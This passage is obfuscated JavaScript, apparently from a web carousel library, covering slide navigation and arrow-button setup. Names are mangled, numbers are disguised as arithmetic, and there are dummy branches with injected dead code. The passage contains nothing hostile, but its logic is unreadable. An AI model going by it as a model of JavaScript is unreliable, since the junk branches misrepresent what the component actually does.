_0x559583(_0x390740-20,_0x35b06a-385,_0x2380e1-217,_0x3b0a88)}if(_0x230508[_0x4bddb2(98,48,-642,1156)](_0x230508.cNPgR,_0x230508[_0x35d456(2288,-863,2894,920)])){if(!_0x518d81){if(_0x4b5b2d=_0x4e86f7?_0x229e8d[_0x4bddb2(1975,921,2382,1090)](_0x45bd6d,_0x229e8d[_0x4bddb2(3050,2940,4154,4092)](_0x229e8d[_0x35d456(3619,4300,4414,3646)](_0x5b0b2f),_0xb9beb9)/_0x14aa9e,-6733+13*518):5821*-1+6664+-842,_0xea5aeb&&_0x229e8d[_0x4bddb2(4502,3984,6340,5037)](_0x339ef6,_0x5e7653),_0x229e8d.srbXj(_0x11b08e,642*-12+-1*-8191+-486)&&(_0x229e8d[_0x35d456(1208,-647,1997,1301)](_0x45d9db),_0x333224=_0x1e780a(),_0x23e405&&_0x229e8d[_0x35d456(-199,233,-193,1371)](++_0x53db7d,_0x12459e)))return _0x229e8d.JCoxl(_0x48232b);_0x58fd4c=_0x391af9(_0xc7920a)}}else{if(_0x230508[_0x35d456(5073,2024,2829,3449)](_0x286167))return _0x230508[_0x4bddb2(4592,1868,2436,3338)](_0x50e0c5,_0x4284ce,_0x2df201);if(_0x230508[_0x4bddb2(1232,2629,97,1156)](_0x230508[_0x35d456(3704,1243,3828,1974)],_0x230508.JNoqT))return _0x230508[_0x35d456(-1204,1408,-676,289)](_0x227287,_0x230508[_0x4bddb2(2363,807,1701,2122)](_0x4284ce>=_0x2df201?_0x230508[_0x4bddb2(5349,6566,5234,4972)](_0x298915,577*-9+-3*3033+14293*1):_0x4284ce,_0x488f7a));var _0x49ecf6={GmlJb:function(_0x2f98ee,_0x41ff7b,_0x149105){function _0x4e248b(_0x215178,_0x24175b,_0x3b3e12,_0x5f6afc){return _0x4bddb2(_0x215178-377,_0x5f6afc,_0x3b3e12-78,_0x24175b- -842)}return _0x230508[_0x4e248b(-697,303,206,49)](_0x2f98ee,_0x41ff7b,_0x149105)}};_0x230508[_0x4bddb2(1431,1904,179,1145)](_0x418390,_0x355cfa,function(_0x410e4d){function _0x37ce6a(_0x33d7a1,_0x31306f,_0x13df08,_0x2e0492){return _0x4bddb2(_0x33d7a1-38,_0x31306f,_0x13df08-448,_0x2e0492-405)}_0x49ecf6[_0x37ce6a(4133,3942,4512,4523)](_0x11fb37,_0x3524b2,function(_0x4ff29a){function _0x2d657a(_0x4ce2d9,_0x4e7b47,_0xd7753b,_0x32c0bb){return _0x37ce6a(_0x4ce2d9-56,_0xd7753b,_0xd7753b-347,_0x4e7b47- -15)}function _0x2656fb(_0x500a98,_0x97c51d,_0x22955d,_0x5a74e6){return _0x37ce6a(_0x500a98-41,_0x22955d,_0x22955d-48,_0x97c51d- -275)}_0x410e4d&&_0x410e4d[_0x2656fb(3767,4720,4845,4156)+_0x2d657a(658,2659,1187,2591)](_0x4ff29a)})})}}function _0x12dcd0(_0x7cf7fe){var _0x3e012c={};_0x3e012c[_0x326134(3205,2401,4237,3666)]=_0x5e6c26.KiGUg;var _0x538796=_0x3e012c;function _0x326134(_0x315112,_0x25ff23,_0x4100c9,_0x39ee87){return _0x559583(_0x315112-113,_0x25ff23-213,_0x25ff23-187,_0x4100c9)}function _0x2ba1e4(_0x30c30b,_0x4412a8,_0x1d7921,_0x2eafa8){return _0x4fee26(_0x30c30b- -753,_0x4412a8-349,_0x1d7921-410,_0x4412a8)}_0x7cf7fe!==_0x29af01&&(_0x5e6c26.PJdde!==_0x5e6c26[_0x326134(4416,2425,3948,4170)]?(_0x1adc9e=_0x29af01,_0x29af01=_0x7cf7fe):(_0x20123b[_0x326134(2504,1054,1228,2721)].muted=!0,_0x24a6a7.classList.add(_0x538796.yjyxk)))}function _0x286167(){function _0x5f3bae(_0x2001b0,_0x3a5ba3,_0x2d4588,_0x25588b){return _0x559583(_0x2001b0-434,_0x3a5ba3-486,_0x25588b-458,_0x3a5ba3)}function _0xc0ba89(_0x21f960,_0x13e914,_0x1fc6b0,_0x2ddd41){return _0x559583(_0x21f960-443,_0x13e914-169,_0x1fc6b0-69,_0x13e914)}return!_0x230508.yKXih(_0x139af0,_0x50e8e4[_0x5f3bae(3967,4074,5084,3110)])||_0x50e8e4[_0xc0ba89(936,1466,2562,1531)+"on"]}function _0x31f0d6(){function _0x2aca00(_0x380e94,_0x38685e,_0x49e25d,_0x4edccb){return _0x559583(_0x380e94-269,_0x38685e-65,_0x49e25d-628,_0x4edccb)}function _0x5f2935(_0x5a41af,_0x5cdfa3,_0x699738,_0x168772){return _0x559583(_0x5a41af-117,_0x5cdfa3-261,_0x5cdfa3-967,_0x168772)}return _0x5e6c26[_0x5f2935(140,1258,1244,2057)]!==_0x2aca00(2527,3096,1500,595)?_0x230508.iNFdh(_0x16a7f9,_0x230508.Lfljv(_0x230508[_0x2aca00(4260,4220,4106,3536)](_0x230508.UnLmi(_0x230508[_0x2aca00(2241,4971,4106,3611)](_0x230508[_0x5f2935(4195,4246,3855,2954)](_0x230508[_0x2aca00(4352,4652,4128,6036)],_0x466d37.arrow)," ")+(_0x5b747d?_0x1b78b7[_0x2aca00(4952,3975,3934,2401)]:_0x1d7f7f[_0x2aca00(2135,1243,2162,3367)]),_0x2aca00(89,-811,1028,88)+'tton"><svg xmlns="ht'+_0x5f2935(6113,4137,3532,4618)+"3.org/2000"+_0x2aca00(3364,3614,3526,3375)+_0x5f2935(3143,2190,478,1593)+_0x5f2935(582,1784,1517,-173)+_0x5f2935(2711,2833,863,3335)+_0x5f2935(1208,3054,4276,1683)+_0x5f2935(6031,4582,3167,5770)+'false"><pa'+_0x5f2935(4407,4764,5630,5886)),_0x64902a.arrowPath||_0x230508.iTWov),_0x230508[_0x2aca00(-276,2210,1156,3047)])):_0x1d4908[_0x2aca00(713,395,1378,3060)].is([4,9907*-1+-1087+-17*-647])&&!!_0x50e8e4[_0x2aca00(1370,3681,2094,2435)+"nsition"]}function _0x4fee26(_0xa54ab1,_0x430e62,_0x26dad9,_0x452867){return _0x4b0756(_0xa54ab1-788,_0x452867,_0x26dad9-12,_0x452867-346)}function _0x559583(_0x14de66,_0x36cb7d,_0x2d9372,_0x5737ab){return _0x4b0756(_0x2d9372-245,_0x5737ab,_0x2d9372-27,_0x5737ab-459)}return{mount:function(){function _0x43d829(_0x4aeb31,_0x4a0402,_0x2deb2a,_0x50771f){return _0x559583(_0x4aeb31-205,_0x4a0402-429,_0x4a0402-164,_0x2deb2a)}function _0x4582eb(_0x167ddf,_0x4fd29c,_0x14e279,_0x4ea40b){return _0x4fee26(_0x167ddf-889,_0x4fd29c-164,_0x14e279-429,_0x4fd29c)}_0x230508.rbcHp(_0x230508[_0x43d829(15,943,2295,-375)],_0x230508[_0x4582eb(2254,3202,3539,1994)])?_0x4eb484[_0x43d829(1918,1183,-634,-268)]&&_0x4096b9(_0x29d038[_0x43d829(1333,1375,858,301)]()):(_0x230508[_0x4582eb(4664,4070,5936,5115)](_0x300ea5),_0x230508[_0x4582eb(1434,3104,2767,3066)](_0xcaa420,[_0x4f7ceb,_0x211a30,"ei"],_0x300ea5),_0x230508[_0x4582eb(4846,2909,3218,6142)](_0xcaa420,_0x5c58a2,_0x4048e))},go:function(_0x43bb46,_0x2e1dcf,_0x448c70){var _0x54c9ab={IXlyJ:function(_0x1f930b,_0x1f48d1,_0x10af66){return _0x1f930b(_0x1f48d1,_0x10af66)},NUapN:function(_0x53e99c,_0x507f80){return _0x5e6c26.ZSBnY(_0x53e99c,_0x507f80)},ZuHfm:function(_0x4dc402,_0x1aea3e){function _0x416162(_0x47f79e,_0x475d27,_0x485968,_0x440122){return _0x1d57(_0x47f79e-283,_0x485968)}return _0x5e6c26[_0x416162(1615,162,-363,655)](_0x4dc402,_0x1aea3e)},NCmaM:function(_0x16db57,_0x20c49d){function _0x2872ac(_0x4ec1b2,_0x8e2c04,_0x1fc399,_0x1b913c){return _0x1d57(_0x1fc399-309,_0x1b913c)}return _0x5e6c26[_0x2872ac(1444,282,1651,215)](_0x16db57,_0x20c49d)},EBAKI:function(_0x2c0b9f,_0x2820c0){return _0x2c0b9f(_0x2820c0)},AHdXV:function(_0x569a51,_0x565f41){function _0x26b9ae(_0x58f60b,_0x557460,_0xa8317a,_0x3d3d68){return _0x1d57(_0x557460- -533,_0x58f60b)}return _0x5e6c26[_0x26b9ae(433,-75,1030,-99)](_0x569a51,_0x565f41)},zWdHm:_0x5e6c26.ujScJ,IOKpA:function(_0x5d194a,_0x38bceb){function _0x196f78(_0x4e14c5,_0xc33666,_0x20df15,_0x3eb0e9){return _0x1d57(_0xc33666-276,_0x3eb0e9)}return _0x5e6c26[_0x196f78(5920,4299,4369,3941)](_0x5d194a,_0x38bceb)},amZKj:_0x5e6c26[_0x3acd2c(1071,579,-199,353)],ZDLbu:function(_0x22c04e,_0x1e4f7d){return _0x22c04e+_0x1e4f7d},KGIww:function(_0x1479a1,_0x180b32){function _0x1bf4f2(_0x2f9cd4,_0x3e34aa,_0x5099f5,_0x3c1d78){return _0x3acd2c(_0x3c1d78-996,_0x3e34aa,_0x5099f5-432,_0x3c1d78-494)}return _0x5e6c26[_0x1bf4f2(1276,4145,3735,2957)](_0x1479a1,_0x180b32)},dahUs:function(_0x34e995,_0x3a8cbc){function _0x494b66(_0x44d164,_0x58f7cb,_0x2c094c,_0x384df7){return _0x3acd2c(_0x2c094c-1673,_0x384df7,_0x2c094c-155,_0x384df7-372)}return _0x5e6c26[_0x494b66(4567,4222,3782,5416)](_0x34e995,_0x3a8cbc)},bkIcE:_0x3acd2c(3635,1888,4596,5649),xeJLb:function(_0x11da77,_0xcecbb9){function _0x470577(_0x10df6c,_0x3349cf,_0x14bbce,_0x4adbcb){return _0x3acd2c(_0x4adbcb-244,_0x10df6c,_0x14bbce-2,_0x4adbcb-360)}return _0x5e6c26[_0x470577(3629,2356,1524,3415)](_0x11da77,_0xcecbb9)},FHlbu:function(_0x4d2009,_0x5a1057){return _0x5e6c26.TcpAN(_0x4d2009,_0x5a1057)},TwsPX:_0x5e6c26[_0x27f80f(2792,2572,1726,1846)],NSAFC:_0x5e6c26[_0x27f80f(4072,4633,2686,3330)],WaXgX:function(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77){return _0x5e6c26.CTcwE(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77)}};function _0x27f80f(_0x168f1e,_0x5882c2,_0x2cfc9b,_0x224671){return _0x4fee26(_0x2cfc9b- -647,_0x5882c2-310,_0x2cfc9b-489,_0x224671)}function _0x3acd2c(_0x172a31,_0x400ba9,_0xc6afe0,_0x1be481){return _0x4fee26(_0x172a31- -709,_0x400ba9-373,_0xc6afe0-192,_0x400ba9)}if(!_0x5e6c26[_0x3acd2c(3036,1665,1184,2305)](_0x31f0d6)){var _0x478fd2=function(_0x533ed8){function _0x1be697(_0x47ef4c,_0x303f68,_0x30549d,_0x571217){return _0x27f80f(_0x47ef4c-364,_0x303f68-42,_0x47ef4c-892,_0x303f68)}var _0xdf9aa7=_0x29af01;function _0xb644de(_0x48e322,_0x3f07f6,_0xcfb1c8,_0x1ef428){return _0x3acd2c(_0x48e322- -2,_0x3f07f6,_0xcfb1c8-383,_0x1ef428-212)}if(_0x54c9ab[_0xb644de(1056,672,285,-111)](_0x575089,_0x533ed8))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(2811,3530,2408,1357)],_0x54c9ab[_0xb644de(2811,2025,3742,3594)])){var _0x4b41ab={HpSMC:function(_0x23b3b3,_0x31d9c3,_0x2e60e7,_0x5298da){return _0x23b3b3(_0x31d9c3,_0x2e60e7,_0x5298da)}};_0x10ede9&&_0x54c9ab[_0x1be697(3859,5509,4555,2977)](_0x3b9b7d,_0x409150,function(_0x16185f){function _0x4e2367(_0x530115,_0x324748,_0x50b256,_0x47fcb3){return _0x1be697(_0x47fcb3- -125,_0x50b256,_0x50b256-446,_0x47fcb3-243)}function _0x8d32aa(_0x2c420f,_0x462df5,_0x302354,_0x41038a){return _0xb644de(_0x2c420f-1508,_0x302354,_0x302354-356,_0x41038a-448)}var _0x22111b={WQrsj:function(_0x1df7f7,_0x445beb,_0x374753,_0x3442a5){function _0x3112d4(_0x53106e,_0x8f714a,_0x2d11cf,_0x1c5a64){return _0x1d57(_0x2d11cf-646,_0x53106e)}return _0x4b41ab[_0x3112d4(4863,4931,4186,3553)](_0x1df7f7,_0x445beb,_0x374753,_0x3442a5)}};_0x16185f[_0x4e2367(6290,4890,6003,4543)](" ")[_0x4e2367(2248,2096,1170,3083)](function(_0x530339){var _0x4ba015=_0x530339[_0xd6f902(5586,5267,3921,4115)](".");function _0xd6f902(_0x568df6,_0x197af9,_0x1eb77d,_0x433ee9){return _0x4e2367(_0x568df6-19,_0x197af9-290,_0x568df6,_0x197af9-724)}function _0x196aa3(_0x725915,_0x3535d2,_0x5301e8,_0x2536bb){return _0x4e2367(_0x725915-378,_0x3535d2-439,_0x3535d2,_0x5301e8- -181)}_0x22111b[_0x196aa3(1364,700,938,1916)](_0x5257c5,_0x4cdb2c,_0x4ba015[0],_0x4ba015[1])})})}else{var _0x3b5cf2=_0x533ed8[_0x1be697(2528,2797,1526,2757)](/([+\-<>])(\d+)?/)||[],_0x1d4171=_0x3b5cf2[-3861+-5*1948+13602],_0x2a7d07=_0x3b5cf2[-417+-1*-419];if(_0x54c9ab[_0x1be697(3947,5437,3630,5315)](_0x1d4171,"+")||_0x54c9ab.IOKpA(_0x1d4171,"-"))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(1159,450,2924,-649)],_0xb644de(3623,4028,2139,5023)))_0xdf9aa7=_0x54c9ab[_0xb644de(2903,4913,3781,2795)](_0x23cb6a,_0x54c9ab[_0x1be697(3795,5060,5466,3420)](_0x29af01,+_0x54c9ab.ZDLbu(_0x54c9ab[_0x1be697(3806,1840,2641,2145)]("",_0x1d4171),+_0x2a7d07||1)),_0x29af01);else{_0x13d12c["preventDef"+_0xb644de(256,-805,-622,273)]();let _0xda775a=_0x54c9ab.NUapN(this[_0xb644de(403,-831,-1118,2002)].scrollLeft,this["scrollMult"+_0x1be697(1754,1130,3710,1495)]),_0x4b146c=_0xda775a+this[_0xb644de(1536,-284,2533,-222)+_0xb644de(3676,5274,5097,4236)][_0xb644de(1982,897,-47,2634)+"h"]*_0x54c9ab[_0x1be697(4072,2258,2225,2747)](_0x54c9ab.NCmaM(this[_0xb644de(3588,4523,2434,4122)+_0x1be697(2091,2342,2314,2470)+_0xb644de(863,2005,-623,-815)][_0xb644de(1876,2250,1747,1081)](_0x5cf24f["currentTar"+_0xb644de(2208,3561,3897,2344)]),-4205+-1583*-3+-543),this.currentPage);this[_0x1be697(1359,-279,242,212)][_0xb644de(2010,2729,3985,2786)]({left:_0x54c9ab.NUapN(_0x4b146c,this[_0x1be697(1859,1145,1004,1125)+_0xb644de(798,1663,1082,507)])})}else _0x54c9ab.dahUs(_0x1d4171,">")?_0xdf9aa7=_0x2a7d07?_0x54c9ab[_0xb644de(1056,1607,2889,2121)](_0x3a78cb,+_0x2a7d07):_0x4e9e8c(!0):_0x1d4171==="<"&&(_0x1be697(4195,2342,4953,2686)!==_0x54c9ab.bkIcE?_0xdf9aa7=_0x54c9ab[_0x1be697(2296,1968,1764,1845)](_0x5727ed,!0):_0x506f81&&_0x175eb8[_0x1be697(4260,2859,2243,4904)]())}else if(_0x54c9ab[_0x1be697(911,836,343,205)](_0x54c9ab[_0x1be697(2075,350,46,2172)],_0x54c9ab.NSAFC))_0xdf9aa7=_0xeefa4?_0x533ed8:_0x54c9ab[_0xb644de(71,-1176,-420,-1051)](_0x43b199,_0x533ed8,0,_0x2df201);else return _0x54c9ab[_0xb644de(2903,4149,2203,1002)](_0x249852,_0x2cb78d?_0x5c1ff8[_0x1be697(4470,4847,3213,6167)][_0x1be697(2464,881,2512,702)]():0,!!_0x3173fe[_0xb644de(737,-209,1339,58)]);return _0xdf9aa7}(_0x43bb46),_0x4ff952=_0x8992a6(_0x478fd2);_0x5e6c26[_0x3acd2c(2276,2631,2052,1539)](_0x4ff952,-(402+-401*1))&&(_0x2e1dcf||_0x5e6c26[_0x27f80f(-1202,-1152,588,-581)](_0x4ff952,_0x29af01))&&(_0x5e6c26[_0x3acd2c(-260,-2022,839,-1531)](_0x5e6c26.PCmVx,_0x5e6c26[_0x27f80f(951,-304,1709,3744)])?(_0x5e6c26[_0x3acd2c(1624,212,1932,289)](_0x12dcd0,_0x4ff952),_0x3a60ea[_0x3acd2c(-58,968,612,-333)](_0x478fd2,_0x4ff952,_0x1adc9e,_0x448c70)):(this[_0x27f80f(2419,3138,1268,295)+_0x27f80f(2252,107,1890,2909)](_0x230508[_0x27f80f(3381,4003,2438,1443)])[_0x27f80f(976,3168,2316,3472)](_0x4b130d=>_0x4b130d[_0x27f80f(631,3191,2442,3338)+_0x3acd2c(3654,4803,4549,5635)](_0x3acd2c(2383,453,3214,2355),this[_0x27f80f(1786,436,2463,1574)+_0x27f80f(4607,4841,3032,2329)][_0x27f80f(4009,3678,2397,3524)](this))),this[_0x27f80f(-655,1518,1268,1354)+"torAll"](_0x230508.OTPYk)[_0x27f80f(1062,1446,2316,3468)](_0x3d1f39=>_0x3d1f39[_0x3acd2c(2380,1407,3910,1730)+_0x27f80f(4576,4018,3716,4424)](_0x3acd2c(2383,424,3112,1593),this[_0x27f80f(1844,129,1118,2861)+_0x3acd2c(1744,3393,1587,2591)][_0x3acd2c(2335,2811,482,3029)](this)))))}},scroll:function(_0x26998e,_0x3945c7,_0x51cc0c,_0x8493da){function _0x594305(_0x56e21f,_0x4a0da7,_0x5065e5,_0x2c9d7c){return _0x559583(_0x56e21f-216,_0x4a0da7-301,_0x2c9d7c- -141,_0x4a0da7)}function _0x1c55e0(_0x1482a2,_0x180664,_0x498b20,_0x5c157a){return _0x559583(_0x1482a2-112,_0x180664-213,_0x1482a2-1260,_0x180664)}if(_0x230508[_0x594305(2606,1215,680,2378)](_0x230508.moaGF,_0x1c55e0(3040,3348,4479,2275)))_0x42829e[_0x1c55e0(4443,3985,2920,2745)][_0x1c55e0(4496,2520,3301,6173)](_0x26998e,_0x3945c7,_0x51cc0c,function(){var _0x242db3=_0x8992a6(_0x3a60ea.toIndex(_0x3dcc73()));_0x230508[_0x544b39(3686,4644,6366,4406)](_0x12dcd0,_0x395021?_0x230508[_0x2ce836(5990,4301,2308,2879)](_0x50e0c5,_0x242db3,_0x2df201):_0x242db3);function _0x2ce836(_0x3d85be,_0x4fdae5,_0x48d78f,_0x1ce847){return _0x1c55e0(_0x4fdae5- -805,_0x1ce847,_0x48d78f-95,_0x1ce847-68)}function _0x544b39(_0x137d97,_0x182e0a,_0x47e824,_0x522b5b){return _0x1c55e0(_0x522b5b- -531,_0x182e0a,_0x47e824-478,_0x522b5b-48)}_0x8493da&&_0x8493da()});else return _0x230508[_0x594305(2020,1815,2743,2311)](_0x4a7666,_0x20dd06)&&_0x5b2a9b||_0x4c6404},getNext:_0x4e9e8c,getPrev:_0x5727ed,getAdjacent:_0x2d1610,getEnd:_0x4dba89,setIndex:_0x12dcd0,getIndex:function(_0x3077e5){function _0x326ddd(_0x504c93,_0x1fafd0,_0xee871a,_0x522635){return _0x4fee26(_0x522635-149,_0x1fafd0-275,_0xee871a-181,_0x504c93)}function _0x47457e(_0x12fe82,_0x1f2464,_0x500c6d,_0x58e08a){return _0x4fee26(_0x500c6d-766,_0x1f2464-442,_0x500c6d-493,_0x58e08a)}if(_0x3077e5)if(_0x230508[_0x326ddd(2541,2985,2671,4443)]!==_0x230508.xzOKE)this[_0x326ddd(5315,2560,4659,3864)+"ev"].style[_0x47457e(1321,2766,1237,2907)]=_0x230508[_0x326ddd(2445,4974,3874,3555)],this[_0x326ddd(516,1964,-995,570)+"xt"][_0x326ddd(4031,3989,3057,4591)][_0x326ddd(-96,-1302,2205,620)]=_0x230508.QtPNW;else return _0x1adc9e;else return _0x29af01},toIndex:_0x3a78cb,toPage:_0x196d43,toDest:function(_0x2fd3f7){var _0x594b08=_0x3a60ea[_0x936ef3(1523,3203,3724,3674)](_0x2fd3f7);function _0x936ef3(_0x40ff03,_0x1f9706,_0x3d39fa,_0x2dc900){return _0x559583(_0x40ff03-473,_0x1f9706-459,_0x1f9706-975,_0x40ff03)}function _0x5acda7(_0x2cc21f,_0x13691c,_0x2fbf1e,_0x914d64){return _0x4fee26(_0x914d64-23,_0x13691c-411,_0x2fbf1e-343,_0x2fbf1e)}return _0x4fa5f7?_0x5e6c26[_0x936ef3(1694,3132,4664,1168)](_0x43b199,_0x594b08,-5044*-1+-1696+-3348,_0x2df201):_0x594b08},hasFocus:_0x286167,isBusy:_0x31f0d6}},Arrows:function(_0x34fadb,_0x41e66f,_0x350769){var _0x23ec01={EAvbM:function(_0x32309e){function _0x40d6ac(_0x341942,_0x3656d9,_0x3d191d,_0x178315){return _0x1d57(_0x3656d9- -885,_0x178315)}return _0x5e6c26[_0x40d6ac(1017,-373,-690,-284)](_0x32309e)},YJzSH:function(_0x2928cd,_0x289a83){function _0x2ab502(_0x455e85,_0x3610a1,_0x3dc9be,_0x5e0e71){return _0x1d57(_0x455e85-62,_0x3dc9be)}return _0x5e6c26[_0x2ab502(1561,2840,-179,-455)](_0x2928cd,_0x289a83)},iDFaM:function(_0x5199c4,_0x523a9f){function _0x24250b(_0x43ae81,_0x46647b,_0x52254a,_0x2816b7){return _0x1d57(_0x43ae81- -61,_0x46647b)}return _0x5e6c26[_0x24250b(2790,3156,2017,2562)](_0x5199c4,_0x523a9f)},cncBy:_0x5e6c26.wNzkt,MYknF:_0x5e6c26.EpTqU,JpxVN:_0x5e6c26[_0x590eb1(6094,6368,2356,4333)],IhTak:_0x5e6c26[_0x590eb1(4001,2764,2151,2057)],iIfyr:_0x5e6c26[_0x590eb1(351,2825,2711,2332)],qXSXL:function(_0x561fff,_0x5e6ad9){return _0x5e6c26.lqlIB(_0x561fff,_0x5e6ad9)},ENiUl:function(_0x13e8fc,_0x5ec9e3){return _0x13e8fc&&_0x5ec9e3},yEhQy:function(_0x4cb25c,_0x3fd0ad){return _0x5e6c26.VvKfV(_0x4cb25c,_0x3fd0ad)},Fncbc:_0x5e6c26[_0x19ffb3(4754,3816,4243,3635)],Fsvoj:_0x590eb1(2078,3391,2427,3791),VBdpk:function(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4){return _0x5e6c26.QhfTk(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4)},xdKuG:"arrows:upd"+_0x19ffb3(2012,273,2769,1666),FOynN:function(_0x5e4643,_0x517d95){return _0x5e6c26.xVvfR(_0x5e4643,_0x517d95)},OutRA:function(_0x25ae94,_0x2898bd,_0xe28066,_0x458821){function _0x133eba(_0xf117fe,_0xd89494,_0x118fe4,_0x2ef9e6){return _0x19ffb3(_0xf117fe-230,_0xd89494-382,_0xd89494,_0x2ef9e6- -818)}return _0x5e6c26[_0x133eba(3519,3417,1366,3257)](_0x25ae94,_0x2898bd,_0xe28066,_0x458821)},xlQeh:function(_0xdf344e,_0xe94d1b){return _0xdf344e<_0xe94d1b}},_0x48b3da,_0x40ef60,_0x2641c9=_0x5e6c26[_0x19ffb3(2812,2564,2629,3628)](_0x37d20e,_0x34fadb),_0x2fc8e0=_0x2641c9.on,_0x3090dd=_0x2641c9.bind,_0x5a7a98=_0x2641c9[_0x19ffb3(1548,1530,3702,2637)],_0x3274c7=_0x350769.classes,_0x26cc01=_0x350769.i18n,_0x1ed2dc=_0x41e66f[_0x19ffb3(4095,2441,3194,3823)],_0x4f969d=_0x41e66f.Controller,_0x52ee7b=_0x1ed2dc[_0x590eb1(1040,2883,1537,1880)],_0x180a20=_0x1ed2dc[_0x19ffb3(1857,2191,1493,2228)],_0x21763b=_0x52ee7b,_0x5ed492=_0x1ed2dc[_0x19ffb3(3102,3346,3869,4080)],_0x5a8abd=_0x1ed2dc[_0x590eb1(1957,3262,2296,2274)],_0x5747f1={};function _0x4ef717(){function _0x338f76(_0x1b47b1,_0x463407,_0x10f4af,_0x4a2159){return _0x19ffb3(_0x1b47b1-275,_0x463407-247,_0x10f4af,_0x4a2159- -352)}var _0x4db451;if((_0x4db451=_0x350769[_0x338f76(2857,2795,3141,1562)])&&(!_0x5ed492||!_0x5a8abd))for(var _0x35f69c=_0x5e6c26[_0x4af476(1290,2020,1569,2698)].split("|"),_0x46c3e8=-2212+-4447*-1+-447*5;;){switch(_0x35f69c[_0x46c3e8++]){case"0":_0x5a8abd=_0x5e6c26[_0x4af476(4962,2479,4300,3190)](_0x531f9c,!1);continue;case"1":_0x21763b=_0x52ee7b||_0x5e6c26[_0x338f76(3548,5327,4313,3908)](_0x589ad6,_0x338f76(-48,1683,913,722),_0x3274c7[_0x338f76(3273,3111,208,1562)]);continue;case"2":!_0x52ee7b&&_0x5e6c26.BAVsA(_0x4c56a0,_0x21763b,_0x180a20);continue;case"3":_0x5ed492=_0x5e6c26[_0x338f76(1474,4240,3663,2241)](_0x531f9c,!0);continue;case"4":_0x5e6c26[_0x4af476(4034,3210,621,2557)](_0x368129,_0x21763b,[_0x5ed492,_0x5a8abd]);continue;case"5":_0x48b3da=!0;continue}break}function _0x4af476(_0x29738d,_0x2a52dc,_0x46fc74,_0x16d810){return _0x19ffb3(_0x29738d-101,_0x2a52dc-288,_0x2a52dc,_0x16d810- -761)}if(_0x5e6c26.xYuWq(_0x5ed492,_0x5a8abd)){var _0x11af8a={};if(_0x11af8a.prev=_0x5ed492,_0x11af8a[_0x338f76(2178,1887,3774,1956)]=_0x5a8abd,_0x141a69(_0x5747f1,_0x11af8a),_0x5e6c26[_0x338f76(3026,5097,2272,3238)](_0x152a50,_0x21763b,_0x4db451?"":_0x5e6c26.ZvAlO),_0x12ce0e(_0x21763b,_0x40ef60=_0x5e6c26[_0x338f76(274,2567,550,1010)](_0x160693+"--",_0x350769[_0x4af476(3369,5308,5090,3457)])),_0x4db451)for(var _0x24e355=_0x5e6c26[_0x338f76(447,1850,-645,541)][_0x338f76(3938,3117,3065,4302)]("|"),_0x3afe5a=-1994*3+-4492+10474;;){switch(_0x24e355[_0x3afe5a++]){case"0":_0x5e6c26[_0x338f76(3390,1989,3681,1885)](_0x3090dd,_0x5ed492,"click",_0x5e6c26[_0x338f76(2787,1495,4093,2481)](_0x54ccae,_0x5ba5e3,"<"));continue;case"1":_0x3090dd(_0x5a8abd,_0x5e6c26[_0x4af476(3193,1343,2141,1285)],_0x5e6c26[_0x4af476(3496,750,2303,1772)](_0x54ccae,_0x5ba5e3,">"));continue;case"2":_0x5e6c26[_0x338f76(3851,2645,5009,3059)](_0x2fc8e0,[_0x52061f,_0x752d4a,_0x211a30,_0xe3ce98,"ei"],_0x2b116b);continue;case"3":_0x5e6c26.boQNU(_0x54c12f,[_0x5ed492,_0x5a8abd],_0x4a39f4,_0x180a20.id);continue;case"4":_0x5e6c26[_0x4af476(728,-925,-356,-50)](_0x5a7a98,_0x5e6c26.YaScd,_0x5ed492,_0x5a8abd);continue;case"5":_0x2b116b();continue}break}}_0x5e6c26[_0x338f76(900,1429,-544,346)](_0x2fc8e0,_0x4f7ceb,_0x19ca9d)}function _0x19ca9d(){_0x23ec01.EAvbM(_0x56db37),_0x4ef717()}function _0x56db37(){_0x2641c9[_0x31a7eb(1549,1673,3298,2898)]();function _0x31a7eb(_0x163b9d,_0x2d326d,_0x4b54df,_0x323f71){return _0x590eb1(_0x163b9d-352,_0x163b9d,_0x4b54df-431,_0x4b54df- -914)}_0x5e6c26[_0x18c779(567,-793,158,-799)](_0x39015b,_0x21763b,_0x40ef60);function _0x18c779(_0x1794c7,_0x435a01,_0x2238d9,_0x36797b){return _0x19ffb3(_0x1794c7-235,_0x435a01-470,_0x1794c7,_0x2238d9- -645)}_0x48b3da?_0x5e6c26[_0x18c779(4847,5493,3931,4746)](_0x5e6c26[_0x31a7eb(3224,3519,2516,3981)],_0x18c779(2949,2247,1962,681))?this[_0x31a7eb(2661,1129,1052,2924)+"ner"][_0x31a7eb(2529,4695,3725,2102)][_0x18c779(1188,1532,191,387)]=_0x23ec01[_0x18c779(1636,1687,1022,530)](this.activeTab[_0x31a7eb(1722,1139,614,1135)+"ht"],"px"):(_0x5e6c26[_0x18c779(-304,1861,1330,2512)](_0x458640,_0x52ee7b?[_0x5ed492,_0x5a8abd]:_0x21763b),_0x5ed492=_0x5a8abd=null):_0x5e6c26[_0x18c779(1014,1414,2725,2716)](_0x5865a4,[_0x5ed492,_0x5a8abd],_0x5a2993)}function _0x5ba5e3(_0x589062){_0x4f969d.go(_0x589062,!0)}function _0x590eb1(_0x2131e3,_0x325797,_0x7b247c,_0x5eae75){return _0x3c948a(_0x2131e3-261,_0x325797-371,_0x325797,_0x5eae75- -784)}function _0x531f9c(_0x2225cb){function _0x55769b(_0x66dd2,_0x147750,_0x3a6d27,_0x4c9cdb){return _0x590eb1(_0x66dd2-201,_0x147750,_0x3a6d27-275,_0x66dd2-455)}function _0xe94d9e(_0x465751,_0x210483,_0x57ef90,_0x247dd2){return _0x590eb1(_0x465751-173,_0x247dd2,_0x57ef90-240,_0x57ef90- -1147)}return _0xb4b3cc(_0x23ec01.YJzSH(_0x23ec01[_0xe94d9e(-1117,-839,581,1819)](_0x23ec01[_0xe94d9e(1735,1809,581,-204)](_0x23ec01[_0xe94d9e(-1247,1342,581,-896)](_0x23ec01[_0x55769b(2328,2708,2475,4319)],_0x3274c7[_0xe94d9e(2705,1323,1054,1315)])," 